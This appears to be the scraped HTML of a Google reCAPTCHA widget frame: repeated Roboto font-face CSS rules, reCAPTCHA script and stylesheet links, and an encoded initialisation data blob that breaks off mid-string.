  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2svCph7Tv9HPvfJi1-BtXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2svCph7Tv9HPvfJi1-BtXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2svCph7Tv9HPvfJi1-BtXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wr82dcK5XQ/Cl0LCg8OXwr5gCMK/GEfCpynDmsOfw43DvsKdUx/CmcKRGxvCsG4HUcOkwrPDrcKpw5QQN2l/dEPClsK4w7g2ecOtB13DjcKPcEzClsOnw6FoccKHA8KiWcKQPsKfwpd7wpDCtAw/wrtPw5DDnwhKwprCinoTwprDvGdOL8ORwqh0w7PDqkjCkn4RwqTCh8Oqw6DChcKMw7BgBX1Edl3Coi19ScK1WFbDmMKTQQNoa8O/[base64]/DqmLDi8OjwpUtUMKtVMKuw6t6F8KOMcO9w6/CiGnCkcO9w5c7fMOlew0uKsOXw7fCp8Ovw6fCnUNYw51fwo3Cj2o6KDxGw6PCgizDvFENZAEuKhl2w5LDjRZZHxJaTMKcw7gsw5jCi8OKTcOfwq9YNMKDEMKQfGBww7HDrwbDtMK/wpbCs2fDvl/DiQoLaA4tewASR8KuwrZQwoFGIwA1w6TCrRhrw63CiW1TwpAPBljClUYDw4fCl8Kqw45oD3fCp1/Ds8KNGMKpwrDDjFMVIMK2woHDvMK1I00lwo3CoMO2d8OVwo7DqzTDkF0xbMK4wrXDmcO/YMKWwqFvw4UcLU/CtsKkMiZ8KjvCjUTDnsKBw67CmcOtw6vCs8OwZMK7wrvDphTDoTTDm2IgwqrDscKtf8KREcKeJnkdwrMQwoA6eDXDggl4w6HCmjfCl3hcwobDjTrDt0ZUw4XDomUOw7oBw67DrB3CoiQ/w7nCmHpjI3BtcWPDiCErLMOkTFXCmcOKW8Ocwq1uDcK9wrTCtMOAw6TCqgXCnngcPCIaEWc/w6jDrTtbWCjCkWhUwqLCuMOiw6ZbKcO/wpnDvkYxDsKMNC3CnFzCoV49wrnCoMK+PRl9w5nDhwLClMONM8K2w6AJwrUnw4YdX8O3J8K8w5rDvcKSCiB4w6zDnMKHw54oa8Oqw6/Cqx3CiMO8w44Mw4LDhMKQwrPCtcKcw53DgMK7w7JXw4zDv8OBfngyQMKSwqfDhMOfw4cVNjczwrt2T2nCoSDDncO8w4jCo8Klf8K7Qi7DimsjwrIlw7RQwqbCjSTDpsOdSy7DqXPDoMKgwr/DrjLDkkvCjMO2wr9KDh7CqmMJwoxaw79fw6FcJMOuHx1aw4LCgsKQw63CuTLCkgjCtV3ClW7CiCBhV8OCE0dCG8KCwr7DgSURw7PCqgDDkcKXJsKxP0XDmcKVw7LCpyvDtzI+w5zCtikRQ3dNwr9YKsOzBsK3w4zCpn7CjU3Cn8KNWMKzPxpeRjYWw6/[base64]/[base64]/[base64]/w4PCpMKnbcKGWsKgUcKJH10owrLCuMKBDSvDpULDvsKhWUIfXHAbDjvCucKmPsO0w5lNNcK2w4NBElnCvSDCpk3CgGPCu8K2URTDnsO5H8KGw6cVRMKsOwDCiMKXKgshXsK+GXVgw6xOVcKEYwHCkMO6w67Cuix0HMK/QxF5wopEw7bClsO2LsKiGsOzw5ZDw5bDpMKbw6HDsXsXXMOvwoJHw6LDoUcwwp7DpiDDpcOYwqUUwrfChizDlxs8w70rEsOww7vCqWnCj8KvwrTDisKEw4U5FMKdw5QnKsOmS8KheMOXwoHDrXY5w7dOWhwwAUBkVyPDlsOiN0LDjsKpb8K2w7PDnEHDvsOuLQg/OMK7WD8KEMOfKgjDvDkrC8Omw7vClcK9GkbDik7DmsOhwqzCqMKFXcKAw6XCig/[base64]/DiGAPw73DqBQbIsKcaMKFLsK0woN9w4/DksOpNXbDjx/DuyDCsWnDl3rDtk3ClyzDo8KKMMKCHMKaNsK9dnPCvURqwobCt2suFWMRAhPDpVvChCfCocKpckhNwoBSwr8Aw4DDqsOeJ0kowq/DuMKLwqDDisOIwpbCjMOIIm3ChW9NEMKpw4rCsXcbwr0CSU3CqXpOw4bCscKgXTvCncKiX8Omw5LDlD02M8Kbw6PCmTYZB8KLw49ZwpZOw6jCgC/CsiI3FcOYw6s7wrM/[base64]/DrhlDXibCmjVZIMKew4plwojCphVpw7zDrRLDjcOOwrrDmcOKw6vCksKewqZpesKFDy/DucOMNsK7UcKTwroLw6zDoWgswoLCl3VXw7vClGBeZCXDvnLCh8Kzwo/DgMOzwoRgESxRw7DCqsKEasKPwoVHwrfCtsONw7rDsMKsFMOzw6PCkWIgw5YfVQI8w6MnRMOUXmZcw7Mtw77Co0g+w5zCrcKSBiMOdRjCkgXCrcOKwpPCs8KgwrpXKVFLw4rDmA/CncKEd1pywqXCtMK/w6FbH3oLw6zDq3PCr8K7wqMnYcK1YsKKw6PDtnDDlsKcwoF8wq8vXMOBw4UQfcKyw5rCrsKgwo7CtV7DvsKtwoREw7BnwqNqdsOpw4l2wr/Cug9nKmzDlcOyw7M8axc1w7vDhk/CgsKtw5J3w6fCrxXChwdASRHDunLDv38ZHmvDuhfCusKSwq3CqcKNwr4qRcOvWcOnw7/DiCXClk3DmhPDhTnCunjCtMKsw7ZtwpFew5xxYXrDksOBwp/DiMO+w6XCvHfDssKcw7puYSs3wqgew6oZVSHDkcOZw70mw40lNDTDlsO4ecOmTQE/wr5eahDCksOSw5jCvMOZAC/Cvy/CjcOaQcKvLMKBw4zCrMKTIgZuwp/CosORKMKfGinDh1LCpsKAw7IPeDHDnF3DscO6wp3DsBcRfsOAwp4aw6sIwoIVVRtSJC0Zw5rCqRMhJcKwwoRPwq9Nwq/CmsKkw5XCqXMww4xRwpk5M0d0wqB5wqcWwrnDizYRw6LCmsO/[base64]/w7nDpcKNd23DlE9YQCTCpn3CtzAWYwgqwo0Jw6jDssOWwpwcSMK+EEZkMsOmPcKvWMKCwol5wrF9XMOZDGFrwoLDk8Olw4TDvipyU2LCmTJ5OMKLSl/CkVXDmTrCucK8V8Otw73CqcOpVcOFT2TCl8KVwoldw5JLfsOrwo7CuyLDqMO/M1JxwpFCwqjCvxDCrXrCvSJcwrYOPkzCusOJw6XCt8KJV8ONw6XCvgbDkWEuXVTDvQwiZFchwpjCn8OaGcKMw7UbwqvCmXrCpMOEHm/[base64]/CksKsSsKiwpBfUE5Zw7txwqXDu1dZwoHCogoCYzjDpHDCon7DhcKjPsOewqESZiDCjj3DsjjChgPDggU4wq5QwqtIw5vChRnDlSPCv8O9YW/ClWbDt8K4AsKJBwdyN1PDg2sSw4/CvMKcw4bCpsOgwrbDhT7CgCjDpmvDiwHDoMKldsKxwp4gwpFdV2oowrXCtnscwroSNwVkw4ReWMKpEjrDvFhewqN3OcKZNcOxwrwlw63CvMKqWsOYcsOtB3Mcw4nDpMK7WkV+VcKxwq8WwpnCvAzCr1LCosODwoI6JxErQik/wq5IwoEWw4JawqFabD0fYVLCrC0Gwqw/[base64]/amvDjMKWccKPw6TCiiwqKldqWkMlKgZvwrnDlQcicMORw4rDvcOww6HDlMOsZMOkwrzDj8Otw7/DlRV8VcO3bgrDqcO3w5MCw4zCo8OxesKofQfDgS3Crmljw4/[base64]/CrVfDgDgqL8KzChJ3CMKKNsKRw5XCpcK9a1gBwqbDgcK2woFew67DqsK4fFvDnMKfcinDon0zwokyQsKxVXZHwqggwqRZw6/[base64]/DiUFfw6kLGw5Nw6Vvw5rDj8KtAcK0cD0wZcK1wrs2Qml3dWzDlcOGw6Ucw6jDhQbChSVJbGVQwrlIwobDgMOVwqsUwoHCkTrCr8OJKMOKw5LDuMOKX1HDnxrDv8O2wpgdcwE7w7QmwqxfwoDCnzzDnzU2A8OCdghowofCuQ/Cn8OydsKPNsOSQsKUw5nCo8OLw6FrMxxzw6vDgMO3w6fDm8K9w5VzecKYZsKCw6pwwrnCgmfChcK4wpzDnV7Djg4kKxTCqsKww4hXwpXDoWjCosOEf8KOG8Kiw6DDqMOiw58mw4LCsjLCr8KYw7/CjE3CvsOmLMOSDcOsbkvCtcKAacKqN21Uwoh9w7vDmFvDlMOWw7RuwrcGR0NRw6LDpsOww67DkcO3w4HDk8KFw6gjw5xKJMKXc8OIw73CkcOnw7vDjsOUwqQMw7jDswRefU8gX8Ouw7EBw43CsVLDqwXDv8OHwrXDqRbCgcOmwrdMwoDDtGHDqxs/wqdXOMKLLcKac2fCt8KuwrU8JMKQFTkfbsKFwp9vw5XCjEHDrcOjw7gjK0p+w4w4U0x+w6FQesOKI3LCnMKbZ3fCh8OKFcKwJgDCuhzCi8ONw7jCi8KPKCNsw6xiwpVtK1xSIsOlC8KLwrbCg8OpM3LDssOwwrICwpksw4lZwoXCksKCYcKIw4/DgG3CnG7Cl8KxPMKdPTMdw5fDucK7wrjCmCpiw7vCiMK6w7IRM8OgHMOpCMKETgNcS8OZw5nCoWY+MMOddSgWWn7DkDTDqcKFS3Nlw5/[base64]/DnMOLcjXCvR/DpsKLw6VZNMO2XMKpa8K3GQLDg8KJQcOCRsKyGMK6wrnDlsKbdD5dw6PCqcOkJ0jCgMOGOsK4CcKswrdowqdHacOIw6/[base64]/BcOUHcOlw5TCgcKlMMO7WMK/wqLDr8O8wqLCjMOAfisMw712wq5APcOwVMOKWsOkw74ZDMKLCW3CmHPDgcO/wpQoXgPCvBjDq8OFaMOEdcKnGMKiw6sABsKta21nZ3XCt33DosKawrRcCHTCnT5tRnk4DAFCI8OswpXDrMOvasOFFkI7EhrCm8Ola8KsCcK8wpIUe8OowoJLIMKNwoEcGAMqFngBbj8fcsOPbk/DrmvCv1Ysw4l3wqTCocOvOE0xw5prNMKpwpfDkMOFw7nDncOTw7vDscOSAcOvwoltwp/Cj3DCmMOcT8KSfMK4YyLDphZXw4E+XMO6woPDnkZcwqNJYsK9FBjDuMOzw6FNwrbCmU8Hw6XCmV5+w5/CsjsFwp0mw4pjIXbCg8OjJsKyw7MgwrHCrMKPw7nCgnLDpsK1bsKHw6HDi8KfXsOzwqvCrmHDsMOIC3vDuX4EWMOEwpjCocKDLi1kw4BcwpVxOlR+H8OEwrHCusOcwrTCum/[base64]/Ch14lw6bCuMKTwpk0w53CsFY1McOKZT3Dl8KLZsOow7wlw50WHWDCvcKfIibDs0RIwrEAe8OpwrvDpDjCjcKxw4Vxw73DsUZqwp4gw7nDnBDDgQDDuMKsw